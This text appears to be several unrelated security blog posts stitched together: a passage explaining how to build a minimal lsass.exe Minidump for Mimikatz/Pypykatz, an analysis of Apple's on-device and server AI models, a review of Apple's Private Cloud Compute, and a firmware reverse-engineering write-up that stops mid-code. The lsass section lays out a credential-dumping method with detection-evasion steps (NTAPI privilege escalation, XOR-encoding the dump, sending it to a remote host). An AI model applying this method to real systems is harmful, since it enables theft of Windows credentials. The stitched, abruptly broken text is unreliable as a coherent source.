  • Header: Information like the Signature ("MDMP"), the location of the Stream Directory and the number of streams
  • Stream Directory: One entry for each stream, containing the type, total size and location in the file of each one
  • Streams: Every stream contains different information related to the process and has its own format
  • Regions: The actual bytes from the process from each memory region which can be read

I created a parsing tool which can be helpful: MinidumpParser.

We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.


A. Header

The header is a 32-bytes structure which can be defined in C# as:

public struct MinidumpHeader
{
public uint Signature;
public ushort Version;
public ushort ImplementationVersion;
public ushort NumberOfStreams;
public uint StreamDirectoryRva;
public uint CheckSum;
public IntPtr TimeDateStamp;
}

The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header


B. Stream Directory

Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:

public struct MinidumpStreamDirectoryEntry
{
public uint StreamType;
public uint Size;
public uint Location;
}

The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:

ID Stream Type
0x00 UnusedStream
0x01 ReservedStream0
0x02 ReservedStream1
0x03 ThreadListStream
0x04 ModuleListStream
0x05 MemoryListStream
0x06 ExceptionStream
0x07 SystemInfoStream
0x08 ThreadExListStream
0x09 Memory64ListStream
0x0A CommentStreamA
0x0B CommentStreamW
0x0C HandleDataStream
0x0D FunctionTableStream
0x0E UnloadedModuleListStream
0x0F MiscInfoStream
0x10 MemoryInfoListStream
0x11 ThreadInfoListStream
0x12 HandleOperationListStream
0x13 TokenStream
0x16 HandleOperationListStream

C. SystemInformation Stream

First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:

public struct SystemInformationStream
{
public ushort ProcessorArchitecture;
public ushort ProcessorLevel;
public ushort ProcessorRevision;
public byte NumberOfProcessors;
public byte ProductType;
public uint MajorVersion;
public uint MinorVersion;
public uint BuildNumber;
public uint PlatformId;
public uint UnknownField1;
public uint UnknownField2;
public IntPtr ProcessorFeatures;
public IntPtr ProcessorFeatures2;
public uint UnknownField3;
public ushort UnknownField14;
public byte UnknownField15;
}

The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)


D. ModuleList Stream

Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".

The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:

public struct ModuleListStream
{
public uint NumberOfModules;
public ModuleInfo[] Modules;
}

As there is only one, it gets simplified to:

public struct ModuleListStream
{
public uint NumberOfModules;
public IntPtr BaseAddress;
public uint Size;
public uint UnknownField1;
public uint Timestamp;
public uint PointerName;
public IntPtr UnknownField2;
public IntPtr UnknownField3;
public IntPtr UnknownField4;
public IntPtr UnknownField5;
public IntPtr UnknownField6;
public IntPtr UnknownField7;
public IntPtr UnknownField8;
public IntPtr UnknownField9;
public IntPtr UnknownField10;
public IntPtr UnknownField11;
}

The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)


E. Memory64List Stream

Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.

public struct Memory64ListStream
{
public ulong NumberOfEntries;
public uint MemoryRegionsBaseAddress;
public Memory64Info[] MemoryInfoEntries;
}

Each module entry is a 16-bytes structure:

public struct Memory64Info
{
public IntPtr Address;
public IntPtr Size;
}

The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them


F. Looping memory regions

There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:

  1. Obtain the "SeDebugPrivilege" permission. Instead of the typical Advapi!OpenProcessToken, Advapi!LookupPrivilegeValue and Advapi!AdjustTokenPrivilege, we will use ntdll!NtOpenProcessToken, ntdll!NtAdjustPrivilegesToken and the hardcoded value of 20 for the Luid (which is constant in all latest Windows versions)
  2. Obtain the process ID. For example, loop all processes using ntdll!NtGetNextProcess, obtain the PEB address with ntdll!NtQueryInformationProcess and use ntdll!NtReadVirtualMemory to read the ImagePathName field inside ProcessParameters. To avoid overcomplicating the PoC, we will use .NET's Process.GetProcessesByName()
  3. Open a process handle. Use ntdll!OpenProcess with permissions PROCESS_QUERY_INFORMATION (0x0400) to retrieve process information and PROCESS_VM_READ (0x0010) to read the memory bytes

With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream


G. Creating Minidump file

After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.


Understanding Apple’s On-Device and Server Foundation Models release

By Artem Dinaburg

Earlier this week, at Apple’s WWDC, we finally witnessed Apple’s AI strategy. The videos and live demos were accompanied by two long-form releases: Apple’s Private Cloud Compute and Apple’s On-Device and Server Foundation Models. This blog post is about the latter.

So, what is Apple releasing, and how does it compare to the current open-source ecosystem? We integrate the video and long-form releases and parse through the marketing speak to bring you the nuggets of information within.

The sound of silence

No NVIDIA/CUDA Tax. What’s unsaid is as important as what is, and those words are CUDA and NVIDIA. Apple goes out of its way to specify that it is not dependent on NVIDIA hardware or CUDA APIs for anything. The training uses Apple’s AXLearn (which runs on TPUs and Apple Silicon), Server model inference runs on Apple Silicon (!), and the on-device APIs are CoreML and Metal.

Why? Apple hates NVIDIA with the heat of a thousand suns. Tim Cook would rather sit in a data center and do matrix multiplication with an abacus than spend millions on NVIDIA hardware. Aside from personal enmity, it is a good business idea. Apple has its own ML stack from the hardware on up and is not hobbled by GPU supply shortages. Apple also gets to dogfood its hardware and software for ML tasks, ensuring that it’s something ML developers want.

What’s the downside? Apple’s hardware and software ML engineers must learn new frameworks and may accidentally repeat prior mistakes. For example, Apple devices were originally vulnerable to LeftoverLocals, but NVIDIA devices were not. If anyone from Apple is reading this, we’d love to audit AXLearn, MLX, and anything else you have cooking! Our interests are in the intersection of ML, program analysis, and application security, and your frameworks pique our interest.

The models

There are (at least) five models being released. Let’s count them:

  1. The ~3B parameter on-device model used for language tasks like summarization and Writing Tools.
  2. The large Server model is used for language tasks too complex to do on-device.
  3. The small on-device code model built into XCode used for Swift code completion.
  4. The large Server code model (“Swift Assist”) that is used for complex code generation and understanding tasks.
  5. The diffusion model powering Genmoji and Image Playground.

There may be more; these aren’t explicitly stated but plausible: a re-ranking model for working with Semantic Search and a model for instruction following that will use app intents (although this could just be the normal on-device model).

The ~3B parameter on-device model. Apple devices are getting an approximately 3B parameter on-device language model trained on web crawl and synthetic data and specially tuned for instruction following. The model is similar in size to Microsoft’s Phi-3-mini (3.8B parameters) and Google’s Gemini Nano-2 (3.25B parameters). The on-device model will be continually updated and pushed to devices as Apple trains it with new data.

What model is it? A reasonable guess is a derivative of Apple’s OpenELM. The parameter count fits (3B), the training data is similar, and there is extensive discussion of LoRA and DoRA support in the paper, which only makes sense if you’re planning a system like Apple has deployed. It is almost certainly not directly OpenELM since the vocabulary sizes do not match and OpenELM has not undergone safety tuning.

Apple’s on-device and server model architectures.

A large (we’re guessing 130B-180B) Mixture-of-Experts Server model. For tasks that can’t be completed on a device, there is a large model running on Apple Silicon Servers in their Private Compute Cloud. This model is similar in size and capability to GPT-3.5 and is likely implemented as a Mixture-of-Experts. Why are we so confident about the size and MoE architecture? The open-source comparison models in cited benchmarks (DBRX, Mixtral) are MoE and approximately of that size; it’s too much for a mere coincidence.

Apple’s Server model compared to open source alternatives and the GPT series from OpenAI.

The on-device code model is cited in the platform state of the union; several examples of Github Copilot-like behavior integrated into XCode are shown. There are no specifics about the model, but a reasonable guess would be a 2B-7B code model fine-tuned for a specific task: fill-in-middle for Swift. The model is trained on Swift code and Apple SDKs (likely both code and documentation). From the demo video, the integration into XCode looks well done; XCode gathers local symbols and proper context for the model to better predict the correct text.

Apple’s on-device code model doing FIM completions for Swift code via XCode.

The server code model is branded as “Swift Assist” and also appears in the platform state of the union. It looks to be Apple’s answer to GitHub Copilot Chat. Not much detail is given regarding the model, but looking at its demo output, we guess it’s a 70B+ parameter model specifically trained on Swift Code, SDKs, and documentation. It is probably fine-tuned for instruction following and code generation tasks using human-created and synthetically generated data. Again, there is tight integration with XCode regarding providing relevant context to the model; the video mentions automatically identifying and using image and audio assets present in the project.

Swift Assist completing a description to code generation task, integrated into XCode.

The Image Diffusion Model. This model is discussed in the Platforms State of the Union and implicitly shown via Genmoji and Image Playground features. Apple has considerable published work on image models, more so than language models (compare the amount of each model type on Apple’s HF page). Judging by their architecture slide, there is a base model with a selection of adapters to provide fine-grained control over the exact image style desired.

Image Playground showing the image diffusion model and styling via adapters.

Adapters: LoRAs (and DoRAs) galore

The on-device models will come with a set of LoRAs and/or DoRAs (Adapters, in Apple parlance) that specialize the on-device model to be very good at specific tasks. What’s an adapter? It’s effectively a diff against the original model weights that makes the model good at a specific task (and conversely, worse at general tasks). Since adapters do not have to modify every weight to be effective, they can be small (10s of megabytes) compared to a full model (multiple gigabytes). Adapters can also be dynamically added or removed from a base model, and multiple adapters can stack onto each other (e.g., imagine stacking Mail Replies + Friendly Tone).

For Apple, shipping a base model and adapters makes perfect sense: the extra cost of shipping adapters is low, and due to complete control of the OS and APIs, Apple has an extremely good idea of the actual task you want to accomplish at any given time. Apple promises continued updates of adapters as new training data is available and we imagine new adapters can fill specific action niches as needed.

Some technical details: Apple says their adapters modify multiple layers (likely equivalent to setting target_modules=”all-linear” in HF’s transformers). Adapter rank determines how strong an effect it has against the base model; conversely, higher-rank adapters take up more space since they modify more weights. At rank=16 (which from a vibes/feel standpoint is a reasonable compromise between effect and adapter size), the adapters take up 10s of megabytes each (as compared to gigabytes for a 3B base model) and are kept in some kind of warm cache to optimize for responsiveness.

Suppose you’d like to learn more about adapters (the fundamental technology, not Apple’s specific implementation) right now. In that case, you can try via Apple-native MLX examples or HF’s transformers and PEFT packages.

A selection of Apple’s language model adapters.

A vector database?

Apple doesn’t explicitly state this, but there’s a strong implication that Siri’s semantic search feature is a vector database; there’s an explicit comparison that shows Siri now searches based on meaning instead of keywords. Apple allows application data to be indexed, and the index is multimodal (images, text, video). A local application can provide signals (such as last accessed time) to the ranking model used to sort search results.

Siri now searches by semantic meaning, which may imply there is a vector database underneath.

Delving into technical details

Training and data

Let’s talk about some of the training techniques described. They are all ways to parallelize training very large language models. In essence, these techniques are different means to split & replicate the model to train it using an enormous amount of compute and data. Below is a quick explanation of the techniques used, all of which seem standard for training such large models:

  • Data Parallelism: Each GPU has a copy of the full model but is assigned a chunk of the training data. The gradients from all GPUs are aggregated and used to update weights, which are synchronized across models.
  • Tensor Parallelism: Specific parts of the model are split across multiple GPUs. PyTorch docs say you will need this once you have a big model or GPU communication overhead becomes an issue.
  • Sequence Parallelism was the hardest topic to find; I had to dig to page 6 of this paper. Parts of the transformer can be split to process multiple data items at once.
  • FSDP shards your model across multiple GPUs or even CPUs. Sharding reduces peak GPU memory usage since the whole model does not have to be kept in memory, at the expense of communication overhead to synchronize state. FDSP is supported by PyTorch and is regularly used for finetuning large models.

Surprise! Apple has also crawled the web for training with AppleBot. A raw crawl naturally contains a lot of garbage, sensitive data, and PII, which must be filtered before training. Ensuring data quality is hard work! HuggingFace has a great blog post about what was needed to improve the quality of their web crawl, FineWeb. Apple had to do something similar to filter out their crawl garbage.

Apple also has licensed training data. Who the data partners are is not mentioned. Paying for high-quality data seems to be the new normal, with large tech companies striking deals with big content providers (e.g., StackOverflow, Reddit, NewsCorp).

Apple also uses synthetic data generation, which is also fairly standard practice. However, it begs the question: How does Apple generate the synthetic data? Perhaps the partnership with OpenAI lets them legally launder GPT-4 output. While synthetic data can do wonders, it is not without its downside—there are forgetfulness issues with training on a large synthetic data corpus.

Optimization

This section describes how Apple optimizes its device and server models to be smaller and enable faster inference on devices with limited resources. Many of these optimizations are well known and already present in other software, but it’s great to see this level of detail about what optimizations are applied in production LLMs.

Let’s start with the basics. Apple’s models use GQA (another match with OpenELM). They share vocabulary embedding tables, which implies that some embedding layers are shared between the input and the output to save memory. The on-device model has a 49K token vocabulary (a key difference from OpenELM). The hosted model has a 100K token vocabulary, with special tokens for language and “technical tokens.” The model vocabulary means how many letters and short sequences of words (or tokens) the model recognizes as unique. Some tokens are also used for signaling special states to the model, for instance, the end of the prompt, a request to fill in the middle, a new file being processed, etc. A large vocabulary makes it easier for the model to understand certain concepts and specific tasks. As a comparison, Phi-3 has a vocabulary size of 32K, Llama3 has a vocabulary of 128K tokens, and Qwen2 has a vocabulary of 152K tokens. The downside of a large vocabulary is that it results in more training and inference time overhead.

Quantization & palletization

The models are compressed via palletization and quantization to 3.5 bits-per-weight (BPW) but “achieve the same accuracy as uncompressed models.” What does “achieve the same accuracy” mean? Likely, it refers to an acceptable quantization loss. Below is a graph from a PR to llama.cpp with state-of-the-art quantization losses for different techniques as of February 2024. We are not told what Apple’s acceptable loss is, but it’s doubtful a 3.5 BPW compression will have zero loss versus a 16-bit float base model. Using “same accuracy” seems misleading, but I’d love to be proven wrong. Compression also affects metrics beyond accuracy, so the model’s ability may be degraded in ways not easily captured by benchmarks.

Quantization error compared with bits per weight, from a PR to llama.cpp. The loss at 3.5 BPW is noticeably not zero.

What is Low Bit Palletization? It’s one of Apple’s compression strategies, described in their CoreML documentation. The easiest way to understand it is to use its namesake, image color pallets. An uncompressed image stores the color values of each pixel. A simple optimization is to select some number of colors (say, 16) that are most common to the image. The image can then be encoded as indexes into the color palette and 16 full-color values. Imagine the same technique applied to model weights instead of pixels, and you get palletization. How good is it? Apple publishes some results for the effectiveness of 2-bit and 4-bit palletization. The two-bit palletization looks to provide ~6-7x compression from float16, and 4-bit compression measures out at ~3-4x, with only a slight latency penalty. We can ballpark and assume the 3.5 BPW will compress ~5-6x from the original 16-bit-per-weight model.

Palletization graphic from Apple’s CoreML documentation. Note the similarity to images and color pallets.

Palletization only applies to model weights; when performing inference, a source of substantial memory usage is runtime state. Activations are the outputs of neurons after applying some kind of transformation function, storing these in deep models can take up a considerable amount of memory, and quantizing them is a way to fit a bigger model for inference. What is quantization? It’s a way to map intervals of a large range (like 16 bits) into a smaller range (like 4 or 8 bits). There is a great graphical demonstration in this WWDC 2024 video.

Quantization is also applied to embedding layers. Embeddings map inputs (such as words or images) into a vector that the ML model can utilize. The amount/size of embeddings depends on the vocabulary size, which we saw was 49K tokens for on-device models. Again, quantizing this lets us fit a bigger model into less memory at the cost of accuracy.

How does Apple do quantization? The CoreML docs reveal the algorithms are GPTQ and QAT.

Faster inference

The first optimization is caching previously computed values via the KV Cache. LLMs are next-token predictors; they always generate one token at a time. Repeated recomputation of all prior tokens through the model naturally involves much duplicate effort, which can be saved by caching previous results! That’s what the KV cache does. As a reminder, cache management is one of the two hard problems of computer science. KV caching is a standard technique implemented in HF’s transformers package, llama.cpp, and likely all other open-source inference solutions.

Apple promises a time-to-first-token of 0.6ms per prompt token and an inference speed of 30 tokens per second (before other optimizations like token speculation) on an iPhone 15. How does this compare to current open-source models? Let’s run some quick benchmarks!

On an M3 Max Macbook Pro, phi3-mini-4k quantized as Q4_K (about 4.5 BPW) has a time-to-first-token of about 1ms/prompt token and generates about 75 tokens/second (see below).

Apple’s 40% latency reduction on time-to-first-token on less powerful hardware is a big achievement. For token generation, llama.cpp does ~75 tokens/second, but again, this is on an M3 Max Macbook Pro and not an iPhone 15.

The speed of 30 tokens per second doesn’t provide much of an anchor to most readers; the important part is that it’s much faster than reading speed, so you aren’t sitting around waiting for the model to generate things. But this is just the starting speed. Apple also promises to deploy token speculation, a technique where a slower model guides how to get better output from a larger model. Judging by the comments in the PR that implemented this in llama.cpp, speculation provides 2-3x speedup over normal inference, so real speeds seen by consumers may be closer to 60 tokens per second.

Benchmarks and marketing

There’s a lot of good and bad in Apple’s reported benchmarks. The models are clearly well done, but some of the marketing seems to focus on higher numbers rather than fair comparisons. To start with a positive note, Apple evaluated its models on human preference. This takes a lot of work and money but provides the most useful results.

Now, the bad: a few benchmarks are not exactly apples-to-apples (pun intended). For example, the graph comparing human satisfaction summarization compares Apple’s on-device model + adapter against a base model Phi-3-mini. While the on-device + adapter performance is indeed what a user would see, a fair comparison would have been Apple’s on-device model + adapter vs. Phi-3-mini + a similar adapter. Apple could have easily done this, but they didn’t.

A benchmark comparing an Apple model + adapter to a base Phi-3-mini. A fairer comparison would be against Phi-3-mini + adapter.

The “Human Evaluation of Output Harmfulness” and “Human Preference Evaluation on Safety Prompts” show that Apple is very concerned about the kind of content its model generates. Again, the comparison is not exactly apples-to-apples: Mistral 7B was specifically released without a moderation mechanism (see the note at the bottom). However, the other models are fair game, as Phi-3-mini and Gemma claim extensive model safety procedures.

Mistral-7B does so poorly because it is explicitly not trained for harmfulness reduction, unlike the other competitors, which are fair game.

Another clip from one of the WWDC videos really stuck with us. In it, it is implied that macOS Sequoia delivers large ML performance gains over macOS Sonoma. However, the comparison is really a full-weight float16 model versus a quantized model, and the performance gains are due to quantization.

The small print shows full weights vs. 4-bit quantization, but the big print makes it seem like macOS Sonoma versus macOS Sequoia.

The rest of the benchmarks show impressive results in instruction following, composition, and summarization and are properly done by comparing base models to base models. These benchmarks correspond to high-level tasks like composing app actions to achieve a complex task (instruction following), drafting messages or emails (composition), and quickly identifying important parts of large documents (summarization).

A commitment to on-device processing and vertical integration

Overall, Apple delivered a very impressive keynote from a UI/UX perspective and in terms of features immediately useful to end-users. The technical data release is not complete, but it is quite good for a company as secretive as Apple. Apple also emphasizes that complete vertical integration allows them to use AI to create a better device experience, which helps the end user.

Finally, an important part of Apple’s presentation that we had not touched on until now is its overall commitment to maintaining as much AI on-device as possible and ensuring data privacy in the cloud. This speaks to Apple’s overall position that you are the customer, not the product.

If you enjoyed this synthesis of Apple’s machine learning release, consider what we can do for your machine learning environment! We specialize in difficult, multidisciplinary problems that combine application and ML security. Please contact us to know more.

PCC: Bold step forward, not without flaws

By Adelin Travers

Earlier this week, Apple announced Private Cloud Compute (or PCC for short). Without deep context on the state of the art of Artificial Intelligence (AI) and Machine Learning (ML) security, some sensible design choices may seem surprising. Conversely, some of the risks linked to this design are hidden in the fine print. In this blog post, we’ll review Apple’s announcement, both good and bad, focusing on the context of AI/ML security. We recommend Matthew Green’s excellent thread on X for a more general security context on this announcement:

https://x.com/matthew_d_green/status/1800291897245835616

Disclaimer: This breakdown is based solely on Apple’s blog post and thus subject to potential misinterpretations of wording. We do not have access to the code yet, but we look forward to Apple’s public PCC Virtual Environment release to examine this further!

Review summary

This design is excellent on the conventional non-ML security side. Apple seems to be doing everything possible to make PCC a secure, privacy-oriented solution. However, the amount of review that security researchers can do will depend on what code is released, and Apple is notoriously secretive.

On the AI/ML side, the key challenges identified are on point. These challenges result from Apple’s desire to provide additional processing power for compute-heavy ML workloads today, which incidentally requires moving away from on-device data processing to the cloud. Homomorphic Encryption (HE) is a big hope in the confidential ML field but doesn’t currently scale. Thus, Apple’s choice to process data in its cloud at scale requires decryption. Moreover, the PCC guarantees vary depending on whether Apple will use a PCC environment for model training or inference. Lastly, because Apple is introducing its own custom AI/ML hardware, implementation flaws that lead to information leakage will likely occur in PCC when these flaws have already been patched in leading AI/ML vendor devices.

Running commentary

We’ll follow the release post’s text in order, section-by-section, as if we were reading and commenting, halting on specific passages.

Introduction


When I first read this post, I’ll admit that I misunderstood this passage as Apple starting an announcement that they had achieved end-to-end encryption in Machine Learning. This would have been even bigger news than the actual announcement.

That’s because Apple would need to use Homomorphic Encryption to achieve full end-to-end encryption in an ML context. HE allows computation of a function, typically an ML model, without decrypting the underlying data. HE has been making steady progress and is a future candidate for confidential ML (see for instance this 2018 paper). However, this would have been a major announcement and shift in the ML security landscape because HE is still considered too slow to be deployed at the cloud scale and in complex functions like ML. More on this later on.

Note that Multi-Party Computation (MPC)—which allows multiple agents, for instance the server and the edge device, to compute different parts of a function like an ML model and aggregate the result privately—would be a distributed scheme on both the server and edge device which is different from what is presented here.

The term “requires unencrypted access” is the key to the PCC design challenges. Apple could continue processing data on-device, but this means abiding by mobile hardware limitations. The complex ML workloads Apple wants to offload, like using Large Language Models (LLM), exceed what is practical for battery-powered mobile devices. Apple wants to move the compute to the cloud to provide these extended capabilities, but HE doesn’t currently scale to that level. Thus to provide these new capabilities of service presently, Apple requires access to unencrypted data.

This being said, Apple’s design for PCC is exceptional, and the effort required to develop this solution was extremely high, going beyond most other cloud AI applications to date.

Thus, the security and privacy of ML models in the cloud is an unsolved and active research domain when an auditor only has access to the model.

A good example of these difficulties can be found in Machine Unlearning—a privacy scheme that allows removing data from a model—that was shown to be impossible to formally prove by just querying a model. Unlearning must thus be proven at the algorithm implementation level.

When the underlying entirely custom and proprietary technical stack of Apple’s PCC is factored in, external audits become significantly more complex. Matthew Green notes that it’s unclear what part of the stack and ML code and binaries Apple will release to audit ML algorithm implementations.

This is also definitely true. Members of the ML Assurance team at Trail of Bits have been releasing attacks that modify the ML software stack at runtime since 2021. Our attacks have exploited the widely used pickle VM for traditional RCE backdoors and malicious custom ML graph operators on Microsoft’s ONNXRuntime. Sleepy Pickles, our most recent attack, uses a runtime attack to dynamically swap an ML model’s weights when the model is loaded.

This is also true; the design later introduced by Apple is far better than many other existing designs.

Designing Private Cloud compute

From an ML perspective, this claim depends on the intended use case for PCC, as it cannot hold true in general. This claim may be true if PCC is only used for model inference. The rest of the PCC post only mentions inference which suggests that PCC is not currently used for training.

However, if PCC is used for training, then data will be retained, and stateless computation that leaves no trace is likely impossible. This is because ML models retain data encoded in their weights as part of their training. This is why the research field of Machine Unlearning introduced above exists.

The big question that Apple needs to answer is thus whether it will use PCC for training models in the future. As others have noted, this is an easy slope to slip into.

Non-targetability is a really interesting design idea that hasn’t been applied to ML before. It also mitigates hardware leakage vulnerabilities, which we will see next.

Introducing Private Cloud Compute nodes

As others have noted, using Secure Enclaves and Secure Boot is excellent since it ensures only legitimate code is run. GPUs will likely continue to play a large role in AI acceleration. Apple has been building its own GPUs for some time, with its M series now in the third generation rather than using Nvidia’s, which are more pervasive in ML.

However, enclaves and attestation will provide only limited guarantees to end-users, as Apple effectively owns the attestation keys. Moreover, enclaves and GPUs have had vulnerabilities and side channels that resulted in exploitable leakage in ML. Apple GPUs have not yet been battle-tested in the AI domain as much as Nvidia’s; thus, these accelerators may have security issues that their Nvidia counterparts do not have. For instance, Apple’s custom hardware was and remains affected by the LeftoverLocals vulnerability when Nvidia’s hardware was not. LeftoverLocals is a GPU hardware vulnerability released by Trail of Bits earlier this year. It allows an attacker collocated with a victim on a vulnerable device to listen to the victim’s LLM output. Apple’s M2 processors are still currently impacted at the time of writing.

This being said, the PCC design’s non-targetability property may help mitigate LeftoverLocals for PCC since it prevents an attacker from identifying and achieving collocation to the victim’s device.

This is important as Swift is a compiled language. Swift is thus not prone to the dynamic runtime attacks that affect languages like Python which are more pervasive in ML. Note that Swift would likely only be used for CPU code. The GPU code would likely be written in Apple’s Metal GPU programming framework. More on dynamic runtime attacks and Metal in the next section.

Stateless computation and enforceable guarantees

Apple’s solution is not end-to-end encrypted but rather an enclave-based solution. Thus, it does not represent an advancement in HE for ML but rather a well-thought-out combination of established technologies. This is, again, impressive, but the data is decrypted on Apple’s server.

As presented in the introduction, using compiled Swift and signed code throughout the stack should prevent attacks on ML software stacks at runtime. Indeed, the ONNXRuntime attack defines a backdoored custom ML primitive operator by loading an adversary-built shared library object, while the Sleepy Pickle attack relies on dynamic features of Python.

Just-in-Time (JIT) compiled code has historically been a steady source of remote code execution vulnerabilities. JIT compilers are notoriously difficult to implement and create new executable code by design, making them a highly desirable attack vector. It may surprise most readers, but JIT is widely used in ML stacks to speed up otherwise slow Python code. JAX, an ML framework that is the basis for Apple’s own AXLearn ML framework, is a particularly prolific user of JIT. Apple avoids the security issues of JIT by not using it. Apple’s ML stack is instead built in Swift, a memory safe ahead-of-time compiled language that does not need JIT for runtime performance.

As we’ve said, the GPU code would likely be written in Metal. Metal does not enforce memory safety. Without memory safety, attacks like LeftoverLocals are possible (with limitations on the attacker, like machine collocation).

No privileged runtime access

This is an interesting approach because it shows Apple is willing to trade off infrastructure monitoring capabilities (and thus potentially reduce PCC’s reliability) for additional security and privacy guarantees. To fully understand the benefits and limits of this solution, ML security researchers would need to know what exact information is captured in the structured logs. A complete analysis thus depends on Apple’s willingness or unwillingness to release the schema and pre-determined fields for these logs.

Interestingly, limiting the type of logs could increase ML model risks by preventing ML teams from collecting adequate information to manage these risks. For instance, the choice of collected logs and metrics may be insufficient for the ML teams to detect distribution drift—when input data no longer matches training data and the model performance decreases. If our understanding is correct, most of the collected metrics will be metrics for SRE purposes, meaning that data drift detection would not be possible. If the collected logs include ML information, accidental data leakage is possible but unlikely.

Non-targetability

This is excellent as lower levels of the ML stack, including the physical layer, are sometimes overlooked in ML threat models.

The term “metadata” is important here. Only the metadata can be filtered away in the manner Apple describes. However, there are virtually no ways of filtering out all PII in the body content sent to the LLM. Any PII in the body content will be processed unencrypted by the LLM. If PCC is used for inference only, this risk is mitigated by structured logging. If PCC is also used for training, which Apple has yet to clarify, we recommend not sharing PII with systems like these when it can be avoided.

It might be possible for an attacker to obtain identifying information in the presence of side channel vulnerabilities, for instance, linked to implementation flaws, that leak some information. However, this is unlikely to happen in practice: the cost placed on the adversary to simultaneously exploit both the load balancer and side channels will be prohibitive for non-nation state threat actors.

An adversary with this level of control should be able to spoof the statistical distribution of nodes unless the auditing and statistical analysis are done at the network level.

Verifiable transparency


This is nice to see! Of course, we do not know if these will need to be analyzed through extensive reverse engineering, which will be difficult, if not impossible, for Apple’s custom ML hardware. It is still a commendable rare occurrence for projects of this scale.

PCC: Security wins, ML questions

Apple’s design is excellent from a security standpoint. Improvements on the ML side are always possible. However, it is important to remember that those improvements are tied to some open research questions, like the scalability of homomorphic encryption. Only future vulnerability research will shed light on whether implementation flaws in hardware and software will impact Apple. Lastly, only time will tell if Apple continuously commits to security and privacy by only using PCC for inference rather than training and implementing homomorphic encryption as soon as it is sufficiently scalable.

Reverse Engineering The Unicorn

While reversing a device, we stumbled across an interesting binary named unicorn. The binary appeared to be a developer utility potentially related to the Augentix SoC SDK. The unicorn binary is only executed when the device is set to developer mode. Fortunately, this was not the default setting on the device we were analyzing. However, we were interested in the consequences of a device that could have been misconfigured.

Discovering the Binary

While analyzing the firmware, we noticed that different services will start upon boot depending on what mode the device is set to.

...SNIPPET...

rcS() {
	# update system mode if a new one exists
	$MODE -u
	mode=$($MODE)
	echo "Current system mode: $mode"

	# Start all init scripts in /etc/init.d/MODE
	# executing them in numerical order.
	#
	for i in /etc/init.d/$mode/S??* ;do

		# Ignore dangling symlinks (if any).
		[ ! -f "$i" ] && continue
		case "$i" in
		*.sh)
		    # Source shell script for speed.
		    (
			trap - INT QUIT TSTP
			set start
			. $i
		    )
		    ;;
		*)
		    # No sh extension, so fork subprocess.
		    $i start
		    ;;
		esac
	done


...SNIPPET...

If the device boots in factory or developer mode, some additional remote services such as telnetd, sshd, and the unicorn daemon are started. The unicorn daemon listens on port 6666 and attempting to manually interact with the binary didn’t yield any interesting results. So we popped the binary into Ghidra to take a look at what was happening under the hood.

Reverse Engineering the Binary

From the main function we see that if the binary is run with no arguments, it will run as a daemon.

int main(int argc,char **argv)

{
  uint uVar1;
  int iVar2;
  ushort **ppuVar3;
  size_t sVar4;
  char *pcVar5;
  char local_8028 [16];
  
  memset(local_8028,0,0x8000);
  if (argc == 1) {
    openlog("unicorn",1,0x18);
    syslog(5,"unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
    start_daemon_handle_client_conns();
  }
  while( true ) {
    while( true ) {
      while( true ) {
        iVar2 = getopt(argc,argv,"hsg:c:");
        uVar1 = optopt;
        if (iVar2 == -1) {
          openlog("unicorn",1,0x18);
          syslog(5,"2 unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
          start_daemon_handle_client_conns();
        }
        if (iVar2 != 0x67) break;
        local_8028[0] = '{';
        local_8028[1] = '\"';
        local_8028[2] = 'm';
        local_8028[3] = 'o';
        local_8028[4] = 'd';
        local_8028[5] = 'u';
        local_8028[6] = 'l';
        local_8028[7] = 'e';
        local_8028[8] = '\"';
        local_8028[9] = ':';
        local_8028[10] = ' ';
        local_8028[11] = '\"';
        pcVar5 = stpcpy(local_8028 + 0xc,optarg);
        memcpy(pcVar5,"\"}",3);
        sVar4 = FUN_00012564(local_8028,0xffffffff);
        if (sVar4 == 0xffffffff) {
